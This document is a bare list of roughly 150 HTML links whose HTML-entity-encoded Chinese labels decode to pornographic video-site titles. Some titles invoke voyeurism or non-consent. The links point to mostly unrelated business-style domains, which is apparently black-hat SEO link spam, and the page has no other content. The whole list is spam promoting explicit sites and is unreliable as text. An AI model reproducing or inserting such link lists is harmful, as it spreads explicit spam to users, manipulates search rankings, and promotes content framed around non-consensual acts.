<a href="http://zhongsugys.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avenircctv.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://zhuce169.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://mw52.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://eheizhu.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://liversan.com.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sinesung.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://yujiagong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://1ghr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hljnk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://52yuzi.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uvein.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://hy-b2b.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dw338.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://u9991.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://sqmbbq.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ywcnit.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://fuya888.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://sytbm.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cqmwy.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cnjunbao.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jcglasses.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://grtcp.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://yishukk.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://3456hh.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jxzchb.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://843v.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://itianer.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://361che.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://zise66.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fuya888.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hualiandz.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://81jin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://1so0769.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://svpd.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51bos.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://wuchapt.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://axw594.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://petexpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://u2688.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://assz.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sglddp.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://flmei.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
